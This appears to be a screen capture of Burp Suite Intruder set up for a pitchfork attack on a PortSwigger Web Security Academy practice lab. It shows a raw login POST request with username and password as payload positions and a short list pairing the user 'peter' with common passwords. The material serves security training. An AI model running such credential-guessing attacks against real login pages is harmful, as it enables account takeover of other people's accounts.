 1 2 3 4 5 × +
Pitchfork attack
Start attack
Target https://0a25002f0426b7b6858818ce004600ab.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a25002f0426b7b6858818ce004600ab.web-security-academy.net
3 Cookie: session=MOS8KL14cA6FrlDtebVRrAwr5ifTRKCg
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a25002f0426b7b6858818ce004600ab.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a25002f0426b7b6858818ce004600ab.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 username=§a§&password=§a§
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 200
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
peter
password
peter
12345678
peter
qwerty
Add Enter a new item
Add from list...
Payload processing